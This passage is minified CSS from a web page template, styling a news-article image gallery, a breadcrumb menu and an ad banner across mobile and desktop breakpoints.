float: left; box-sizing: border-box; overflow: hidden; margin: 0 7.5px;  overflow: hidden; width: calc((100% - 45px) / 4);  padding-bottom: calc(((100% - 45px) / 4) * 0.75);  height: 0px; cursor: pointer; } .c_portalResNews_detail-01001 .p_thumbnail.active {  }  .c_portalResNews_detail-01001 .p_interactionA { position: absolute; height: 100%; width: 50%; top: 0; left: 0; } .c_portalResNews_detail-01001 .p_interactionB { position: absolute; height: 100%; width: 50%; top: 0; right: 0; } .c_portalResNews_detail-01001 .p_SwitchBtnA { display: table; top: 50%; left: 0; position: absolute; margin-top: -47.5px; width: 30px; height: 85px; cursor: pointer; text-align: center; user-select: none; } .c_portalResNews_detail-01001 .p_SwitchBtnB { display: table; top: 50%; right: 0; left: auto; position: absolute; margin-top: -47.5px; width: 40px; height: 85px; cursor: pointer; text-align: center; user-select: none; } .c_portalResNews_detail-01001 .p_SwitchBtnA .iconfont, .c_portalResNews_detail-01001 .p_SwitchBtnB .iconfont { display: table-cell; vertical-align: middle; } .c_portalResNews_detail-01001 .p_ThumbnailBox .p_SwitchBtnA, .c_portalResNews_detail-01001 .p_ThumbnailBox .p_SwitchBtnB { background: none; }  .c_portalResNews_detail-01001 .p_SwitchBtnC { top: 50%; left: 0; position: absolute; margin-top: -12px; cursor: pointer; } .c_portalResNews_detail-01001 .p_SwitchBtnD { top: 50%; right: 0; position: absolute; margin-top: -12px; cursor: pointer; } .c_portalResNews_detail-01001 .p_PrevAndNext { overflow: hidden; margin-top: 20px; margin-bottom: 20px; padding-bottom: 20px; } .c_portalResNews_detail-01001 .p_previewBox { float: left; width: 50%; } .c_portalResNews_detail-01001 .p_nextBox { float: right; width: 50%; text-align: right; } .c_portalResNews_detail-01001 .p_QRCode { text-align: center; line-height: 50px; margin-top: 10px; display:none } .c_portalResNews_detail-01001 .p_header { text-align: center; } .c_portalResNews_detail-01001 .p_TitleBoxA { display: inline-table; width: 100%; height: auto; max-width: 85%; vertical-align: middle; margin: 0; padding: 0; } .c_portalResNews_detail-01001 .p_top { display: inline-block; float: left; margin: 0; min-height: 16px; min-width: 44px; padding-bottom: 0px; padding-left: 5px; padding-right: 5px; padding-top: 0px; text-align: center; } .c_portalResNews_detail-01001 .p_top .font { line-height: normal; white-space: nowrap; } .c_portalResNews_detail-01001 .p_top .iconfont:before { content: ""; } .c_portalResNews_detail-01001 .p_Recommend { display: inline-block; float: left; margin: 0; min-height: 16px; min-width: 44px; padding-bottom: 0px; padding-left: 5px; padding-right: 5px; padding-top: 0px; text-align: center; } .c_portalResNews_detail-01001 .p_Recommend .font { white-space: nowrap; vertical-align: middle; } .c_portalResNews_detail-01001 .p_Recommend .iconfont:before { content: ""; } .c_portalResNews_detail-01001 .p_top { float: none; vertical-align: top; margin-right: 10px; margin-top: 2px; } .c_portalResNews_detail-01001 .p_Recommend { vertical-align: top; float: none; margin-right: 5px; margin-top: 2px; } .c_portalResNews_detail-01001 .p_headA { display: table-cell; vertical-align: middle; white-space: normal; word-break: break-all; word-wrap: break-word; overflow: hidden; margin: 0; padding: 0; text-align: center; } .c_portalResNews_detail-01001 .p_infoBox, .c_portalResNews_detail-01001 .p_articlesTitle { display: none; }  .c_portalResNews_detail-01001 .p_SummaryBox { position: absolute; bottom: 0; left: 0; right: 0; z-index: 3; min-height: 68px; text-align: left; height: auto; padding: 10px; background: rgba(0, 0, 0, .6) } .c_portalResNews_detail-01001 .p_textBoxs { padding: 10px; } .c_portalResNews_detail-01001 .p_imgsBox { margin: 0 auto; } .c_portalResNews_detail-01001 .gallery-top .swiper-container { width: 100%; height: 500px; margin-left: auto; margin-right: auto; } .c_portalResNews_detail-01001 .swiper-slide { background-size: cover; background-position: center; } .c_portalResNews_detail-01001 .gallery-top { height: 480px; width: 100%; text-align: center; } .c_portalResNews_detail-01001 .gallery-top .swiper-wrapper, .c_portalResNews_detail-01001 .gallery-top .swiper-slide { height: inherit; } .c_portalResNews_detail-01001 .gallery-top .swiper-slide img { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); max-width: 100%; } .c_portalResNews_detail-01001 .swiper-button-prev { display: inline-table; text-align: center; position: absolute; left: 0; top: 50%; width: 36px; height: 50px; z-index: 999; cursor: pointer; margin-top: -25px; background: rgba(0,0,0,.5) } .c_portalResNews_detail-01001 .swiper-button-next { display: inline-table; text-align: center; position: absolute; right: 0; top: 50%; width: 36px; height: 50px; z-index: 999; cursor: pointer; margin-top: -25px; background: rgba(0, 0, 0, .5) } .c_portalResNews_detail-01001 .swiper-button-prev i, .c_portalResNews_detail-01001 .swiper-button-next i { display: table-cell; vertical-align: middle; } .c_portalResNews_detail-01001 .gallery-thumbs { height: 20%; box-sizing: border-box; padding: 10px 0; } .c_portalResNews_detail-01001 .gallery-thumbs .swiper-slide { width: 25%; height: 100%; opacity: 0.4; } .c_portalResNews_detail-01001 .gallery-thumbs .swiper-slide-thumb-active { opacity: 1; } .swiper-pagination-bullet { display: inline-block; width: 20px; height: 20px; } .c_portalResNews_detail-01001 .gallery-thumbs .swiper-slide { display: inline-table; width: 105px !important; height: 85px !important; text-align: center; } .c_portalResNews_detail-01001 .gallery-thumbs .p_sImgBox { display: table-cell; width: auto; height: auto; vertical-align: middle; cursor: pointer; } .c_portalResNews_detail-01001 .gallery-thumbs .swiper-slide img { display: block; width: 100%; } .c_portalResNews_detail-01001 .gallery-top .ahref { position: absolute; top: 0; right: 0; bottom: 0; left: 0; } .c_portalResNews_detail-01001 .p_PrevAndNextMo { display: none; } .c_portalResNews_detail-01001 .p_pagination { position: absolute; top: 50%; right: 10px; transform: translate(-50%, -50%); margin: 0; } @media screen and (max-width: 768px) { #c_portalResNews_detail-15586013820806167 .p_dataSource{ display:none; } #c_portalResNews_detail-15586013820806167 .gallery-top{ height:450px; } #c_portalResNews_detail-155860368935 .p_dataSource{ display:none; } #c_portalResNews_detail-155860368935 .gallery-top{ height:450px; } .c_portalResNews_detail-01001 { min-width: 250px; } .c_portalResNews_detail-01001 .p_NewsDetail { padding: 0; } .c_portalResNews_detail-01001 .p_infoBox { display: block; } .c_portalResNews_detail-01001 .p_topBox, .c_portalResNews_detail-01001 .p_SwitchBtnA, .c_portalResNews_detail-01001 .p_SwitchBtnB, .c_portalResNews_detail-01001 .p_ThumbnailBox .p_SwitchBtnA, .c_portalResNews_detail-01001 .p_ThumbnailBox .p_SwitchBtnB, .c_portalResNews_detail-01001 .p_curNum, .c_portalResNews_detail-01001 .p_thumbnail img, .c_portalResNews_detail-01001 .p_QRCode { display: none; } .c_portalResNews_detail-01001 .atlas-01 { display: block; } .c_portalResNews_detail-01001 .p_Atlas { padding: 0; margin-top: 0; margin-bottom: 10px; } .c_portalResNews_detail-01001 .p_ThumbnailBox { position: absolute; bottom: 60px; text-align: center; } .c_portalResNews_detail-01001 .p_thumbnail { display: inline-block; float: none; width: 16px !important; height: 16px !important; padding-bottom: 0; border-radius: 50%; margin: 0 2px; } .c_portalResNews_detail-01001 .p_header, .c_portalResNews_detail-01001 .p_headA { text-align: left; } .c_portalResNews_detail-01001 .p_TitleBoxA { margin-bottom: 10px; margin-left: 10px; margin-top: 10px; } .c_portalResNews_detail-01001 .p_summary { padding: 0; background: none; margin: 0 10px; padding-bottom: 5px; margin-bottom: 10px; } .c_portalResNews_detail-01001 .p_dataSource { margin: 0; padding-bottom: 10px; padding-top: 0; } .c_portalResNews_detail-01001 .p_dataSource li { float: none !important; display: block; width: 100%; padding: 0 10px; margin: 2px 0; } .c_portalResNews_detail-01001 .p_articlesTitle { display: block; padding: 10px; } .c_portalResNews_detail-01001 .p_articles { padding: 10px; } .c_portalResNews_detail-01001 .p_KeywordBox { width: auto; margin: 10px; } .c_portalResNews_detail-01001 .p_PrevAndNext { padding: 0; margin: 0; height: 50px; } .c_portalResNews_detail-01001 .p_previewBox, .c_portalResNews_detail-01001 .p_nextBox { float: left; width: 50%; text-align: center; } .c_portalResNews_detail-01001 .i_title { display: block; width: 100%; margin-top: 4px; } .c_portalResNews_detail-01001 .i_title .clons { display: none; } .c_portalResNews_detail-01001 .p_imgsBox { width: 100%; } .c_portalResNews_detail-01001 .gallery-top { height: 300px; text-align: center; } .c_portalResNews_detail-01001 .swiper-wrapper, .c_portalResNews_detail-01001 .swiper-slide { height: inherit; } .c_portalResNews_detail-01001 .gallery-top .swiper-slide img {   position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); max-width: 100%; } .c_portalResNews_detail-01001 .gallery-top .swiper-button-next, .c_portalResNews_detail-01001 .gallery-top .swiper-button-prev { display: none; } .c_portalResNews_detail-01001 .gallery-thumbs { width: 0; height: 0; padding: 0; } .c_portalResNews_detail-01001 .swiper-pagination { right: 0; left: -10px; top: auto; transform: translate(0, 0); text-align: center; bottom: 74px; z-index: 99999; } .c_portalResNews_detail-01001 .p_textBoxs { padding: 10px; } .c_portalResNews_detail-01001 .swiper-pagination .dot { display: inline-block; margin: 0 4px; } .c_portalResNews_detail-01001 .p_PrevAndNextMo { display: block; } .c_portalResNews_detail-01001 .d_pcDom { display: none; } } @media only screen and (max-width: 1024px) and (min-width: 769px) {  } @media only screen and (max-width: 768px){  .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent{ font-size: 0; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent .font{ display: inline-block; font-size: 14px; color: #666; height: 30px; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent .after:before{ content: "\200B"; }  .c_portalResBreadcrumb_nav-01001 .p_breadcrumb{ font-size: 14px; color: #ba6a00; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb>a>.font{ display: inline-block; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb>a{ color: inherit; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox>a>.font{  } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox>a>.font:hover{ text-decoration: none; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb>a>.font:hover{ text-decoration: underline; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb .after:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox:hover>a>.font:before{ content: "\200B"; display: block; height: 0px; background: #fff; width: 100%; width: calc(100% - 1px); position: absolute; bottom: -1px; left: 1px; z-index: 10; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox:hover>a>.font{ border: 0px solid #65beba; border-bottom: 0px solid transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox .after{ margin-right: 5px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox .after:before{ content: "\e69a"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox:hover .after:before{ content: "\e69c"; }  .e_title.c_portalResBreadcrumb_nav-01001.p_sortLink{ display:inline-block; padding:0; color:rgba(101, 190, 186,1); font-size:14px; text-align:left; } .e_title.c_portalResBreadcrumb_nav-01001.p_sortLink{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; } a>.e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink:active{ color:rgba(69, 165, 161,1); font-weight:400; } a>.e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink:active{ text-decoration:none; margin-top:0; } .e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink .iconfont:before{ display: inline-block; content:""; }  .c_portalResBreadcrumb_nav-01001 .p_content{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond{ font-size: 14px; color: #65beba; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond>a>.font{ display: inline-block; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond>a{ color: inherit; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox>a>.font{ border: 1px solid #e0f2f1; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox>a>.font:hover{ text-decoration: none; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond>a>.font:hover{ text-decoration: underline; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond .after:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox:hover>a>.font:before{ content: "\200B"; display: block; height: 1px; background: #fff; width: 100%; width: calc(100% - 1px); position: absolute; bottom: -1px; left: 1px; z-index: 10; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox:hover>a>.font{ border: 1px solid #65beba; border-bottom: 1px solid transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox .after{ margin-right: 5px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox .after:before{ content: "\e69a"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox:hover .after:before{ content: "\e69c"; }  .c_portalResBreadcrumb_nav-01001 .p_end{ display:inline-block; margin:0; padding:0; text-align:left; color:rgba(51,51,51,1); font-size:14px; font-weight:400; } .c_portalResBreadcrumb_nav-01001 .p_end .font{ white-space:nowrap; vertical-align:middle; text-align:inherit; line-height: 14px; } .c_portalResBreadcrumb_nav-01001 .p_end .iconfont:before{ display: inline-block; content:""; }  .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst{ font-size: 14px; color: #ba6a00; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst>a>.font{ display: inline-block; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst>a{ color: inherit; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox>a>.font{ border: 1px solid #e0f2f1; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox>a>.font:hover{ text-decoration: none; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst>a>.font:hover{ text-decoration: underline; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst .after:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox:hover>a>.font:before{ content: "\200B"; display: block; height: 1px; background: #fff; width: 100%; width: calc(100% - 1px); position: absolute; bottom: -1px; left: 1px; z-index: 10; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox:hover>a>.font{ border: 1px solid #65beba; border-bottom: 1px solid transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox .after{ margin-right: 5px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox .after:before{ content: "\e69a"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox:hover .after:before{ content: "\e69c"; }  .c_portalResBreadcrumb_nav-01001 .p_breadcrumbList{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_portalResBreadcrumb_nav-01001{ width: 1180px; height: 30px; overflow: visible; font-size: 0; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbList{ width: auto; height: auto; overflow: visible; background-color: transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbList>a{ display: inline-block; } .c_portalResBreadcrumb_nav-01001 .p_CurrentBox{ color: #666; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst .before:before{ content: "\e68a"; } .c_portalResBreadcrumb_nav-01001 .p_content{ width: 240px; position: absolute; border: 1px solid #65beba; padding: 9px 7px 9px 7px; font-size: 0; display: none; height: auto; background: #fff; } .c_portalResBreadcrumb_nav-01001 .contentBox:hover .p_content{ display: block; } .c_portalResBreadcrumb_nav-01001 .p_sortLink{ color: #65beba; display: inline-block; margin: 9px 7px 9px 7px; cursor: pointer; font-size: 14px; } .c_portalResBreadcrumb_nav-01001 .p_sortLink .font{ line-height: 14px; font-weight: normal; } .c_portalResBreadcrumb_nav-01001 .p_sortLink:hover{ text-decoration: underline; font-weight: normal; } .c_portalResBreadcrumb_nav-01001 .p_sortLink.current{ color: #bcbcbc; } .c_portalResBreadcrumb_nav-01001 .p_sortLink.current:hover{ text-decoration: none; font-weight: normal; } .c_portalResBreadcrumb_nav-01001 .p_sortLink.current .font{ text-decoration: none; font-weight: normal; cursor: default; } .c_portalResBreadcrumb_nav-01001 .p_end{ margin-right: 6px; margin-left: 6px; vertical-align: middle; } } @media only screen and (min-width: 769px){  .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent{ font-size: 0; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent .font{ display: inline-block; font-size: 14px; color: #666; height: 30px; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbCurrent .after:before{ content: "\200B"; }  .c_portalResBreadcrumb_nav-01001 .p_breadcrumb{ font-size: 14px; color: #ce9d5f; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb>a>.font{ display: inline-block; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb>a{ color: inherit; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox>a>.font{  } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox>a>.font:hover{ text-decoration: none; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb>a>.font:hover{ text-decoration: underline; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb .after:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox:hover>a>.font:before{ content: "\200B"; display: block; height: 0px; background: #fff; width: 100%; width: calc(100% - 1px); position: absolute; bottom: -1px; left: 1px; z-index: 10; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox:hover>a>.font{ border: 0px solid #65beba; border-bottom: 0px solid transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox .after{ margin-right: 5px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox .after:before{ content: "\e69a"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumb.contentBox:hover .after:before{ content: "\e69c"; }  .e_title.c_portalResBreadcrumb_nav-01001.p_sortLink{ display:inline-block; padding:0; color:rgba(101, 190, 186,1); font-size:14px; text-align:left; } .e_title.c_portalResBreadcrumb_nav-01001.p_sortLink{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; } a>.e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink:active{ color:rgba(69, 165, 161,1); font-weight:400; } a>.e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink:active{ text-decoration:none; margin-top:0; } .e_title.c_portalResBreadcrumb_nav-01001 .p_sortLink .iconfont:before{ display: inline-block; content:""; }  .c_portalResBreadcrumb_nav-01001 .p_content{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond{ font-size: 14px; color: #65beba; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond>a>.font{ display: inline-block; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond>a{ color: inherit; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox>a>.font{ border: 1px solid #e0f2f1; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox>a>.font:hover{ text-decoration: none; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond>a>.font:hover{ text-decoration: underline; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond .after:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox:hover>a>.font:before{ content: "\200B"; display: block; height: 1px; background: #fff; width: 100%; width: calc(100% - 1px); position: absolute; bottom: -1px; left: 1px; z-index: 10; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox:hover>a>.font{ border: 1px solid #65beba; border-bottom: 1px solid transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox .after{ margin-right: 5px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox .after:before{ content: "\e69a"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbSecond.contentBox:hover .after:before{ content: "\e69c"; }  .c_portalResBreadcrumb_nav-01001 .p_end{ display:inline-block; margin:0; padding:0; text-align:left; color:rgba(51,51,51,1); font-size:14px; font-weight:400; } .c_portalResBreadcrumb_nav-01001 .p_end .font{ white-space:nowrap; vertical-align:middle; text-align:inherit; line-height: 14px; } .c_portalResBreadcrumb_nav-01001 .p_end .iconfont:before{ display: inline-block; content:""; }  .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst{ font-size: 14px; color: #ce9d5f; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst{ display: inline-block; vertical-align: middle; position: relative; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst>a>.font{ display: inline-block; line-height: 30px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst>a{ color: inherit; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox>a>.font{ border: 1px solid #e0f2f1; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox>a>.font:hover{ text-decoration: none; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst>a>.font:hover{ text-decoration: underline; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst .before:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst .after:before{ content: "\200B"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox:hover>a>.font:before{ content: "\200B"; display: block; height: 1px; background: #fff; width: 100%; width: calc(100% - 1px); position: absolute; bottom: -1px; left: 1px; z-index: 10; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox:hover>a>.font{ border: 1px solid #65beba; border-bottom: 1px solid transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox .after{ margin-right: 5px; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox .after:before{ content: "\e69a"; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst.contentBox:hover .after:before{ content: "\e69c"; }  .c_portalResBreadcrumb_nav-01001 .p_breadcrumbList{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_portalResBreadcrumb_nav-01001{ width: 1180px; height: 30px; overflow: visible; font-size: 0; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbList{ width: auto; height: auto; overflow: visible; background-color: transparent; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbList>a{ display: inline-block; } .c_portalResBreadcrumb_nav-01001 .p_CurrentBox{ color: #666; } .c_portalResBreadcrumb_nav-01001 .p_breadcrumbFirst .before:before{ content: "\e68a"; } .c_portalResBreadcrumb_nav-01001 .p_content{ width: 240px; position: absolute; border: 1px solid #65beba; padding: 9px 7px 9px 7px; font-size: 0; display: none; height: auto; background: #fff; } .c_portalResBreadcrumb_nav-01001 .contentBox:hover .p_content{ display: block; } .c_portalResBreadcrumb_nav-01001 .p_sortLink{ color: #65beba; display: inline-block; margin: 9px 7px 9px 7px; cursor: pointer; font-size: 14px; } .c_portalResBreadcrumb_nav-01001 .p_sortLink .font{ line-height: 14px; font-weight: normal; } .c_portalResBreadcrumb_nav-01001 .p_sortLink:hover{ text-decoration: underline; font-weight: normal; } .c_portalResBreadcrumb_nav-01001 .p_sortLink.current{ color: #bcbcbc; } .c_portalResBreadcrumb_nav-01001 .p_sortLink.current:hover{ text-decoration: none; font-weight: normal; } .c_portalResBreadcrumb_nav-01001 .p_sortLink.current .font{ text-decoration: none; font-weight: normal; cursor: default; } .c_portalResBreadcrumb_nav-01001 .p_end{   vertical-align: middle; } } @media only screen and (max-width: 1024px) and (min-width: 769px){  }@media only screen and (max-width: 768px){ .c_portalResEbizads_banner-01001 .p_prompt{ width: auto; height: auto; text-align: center; background-color: inherit; font-size: 16px; border:1px solid #E4E4E4; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ display: inline-table; padding: 0 30px; height: 100%; min-height: 260px; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .iconfont:before { content: ""; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first{ height: auto; display: table-cell; font-size: 36px; margin-right: 10px; position: relative; color: #09bb07; vertical-align: middle; padding: 0 10px 10px 0; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first:before{ content: "\e6b4"; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ font-size: 24px; text-align: left; color: rgba(51,51,51,1); font-weight: bold; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .font{ display: table-cell; line-height: normal; vertical-align: middle; } .c_portalResEbizads_banner-01001 .p_prompt .promptbox{ width: auto; height: 100%; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_content { font-size: 18px; color: rgba(105, 105, 105,1); padding-left: 65px; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn{ display:inline-table; height:30px; width:30px; background-color:#67b8b4; border-width:1px; border-color:transparent; color:#999999; font-size: 12px; font-family:'Microsoft YaHei'; } .c_portalResEbizads_banner-01001 .p_ListNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn .shape{ display:table-cell; width:inherit; height:inherit; text-align:center; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_ListNumBtn:active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.j-nav-active { color:rgba(255,255,255,1); }  .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ display:inline-block; height:10px; width:100px; padding:0; background-color:#f2f2f2; border-width:1px; border-color:transparent; font-size: 12px; font-family:'Microsoft YaHei'; text-align:center; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn .shape{ text-indent:-9999em; width:inherit; height:inherit; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn:active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.j-nav-active { background-color:#67b8b4; }  .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ width:15px; height:15px; display: inline-table; background-color:rgba(228,228,228,1); color:rgba(153,153,153,1); font-size: 12px; border-radius: 10px; -moz-border-radius: 10px; text-align: center; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn .shape{ width:inherit; height:inherit; text-indent: -99999px; display: table-cell; vertical-align: middle; border-radius: inherit; -moz-border-radius: inherit; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn:active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.j-nav-active { background-color:rgba(105,192,188,1); }  .c_portalResEbizads_banner-01001 